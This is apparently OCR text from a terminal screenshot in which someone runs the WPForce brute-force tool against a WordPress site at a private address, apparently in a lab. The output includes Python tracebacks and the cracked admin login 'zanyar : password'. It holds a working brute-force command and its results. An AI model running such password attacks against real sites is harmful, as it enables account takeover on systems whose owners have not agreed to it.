 root@blackarch:~/Desktop/WPForce
kak dela
^Z
[4]+  Stopped                 cat > pass.txt
[ blackarch WPForce ]# python wpforce.py -i usr.txt -w pass.txt -u "http://192.1
68.43.207/wordpress"
WPForce
Brute Force Attack Tool for Wordpress
~n00py~
Username List: usr.txt (36)
Password List: pass.txt (43)
URL: http://192.168.43.207/wordpress
Trying: http://192.168.43.207/wordpress/xmlrpc.php
http://192.168.43.207/wordpress/xmlrpc.php found!
Now the brute force will begin!  >:)
timed out - Try reducing Thread count
Exception in thread Thread-2:
Traceback (most recent call last):
  File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
    self.run()
  File "/usr/lib/python2.7/threading.py", line 754, in run
    self.__target(*self.__args, **self.__kwargs)
  File "wpforce.py", line 63, in worker
    PasswordAttempt(user,password,url,thread_no,verbose,debug,agent)
  File "wpforce.py", line 165, in PasswordAttempt
    if args.verbose is True or args.debug is True:
NameError: global name 'args' is not defined
timed out - Try reducing Thread count
Exception in thread Thread-8:
Traceback (most recent call last):
  File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
    self.run()
  File "/usr/lib/python2.7/threading.py", line 754, in run
    self.__target(*self.__args, **self.__kwargs)
  File "wpforce.py", line 63, in worker
    PasswordAttempt(user,password,url,thread_no,verbose,debug,agent)
  File "wpforce.py", line 165, in PasswordAttempt
    if args.verbose is True or args.debug is True:
NameError: global name 'args' is not defined
--------------------------
[zanyar : password] are valid credentials!  - THIS ACCOUNT IS ADMIN
--------------------------
39% Percent Complete
1 ZANYAR MATRIX – Just another WordPress site - Mozilla Firefox root@blackarch:~/Desktop/WPForce Thu Apr 20 08:44:47 2017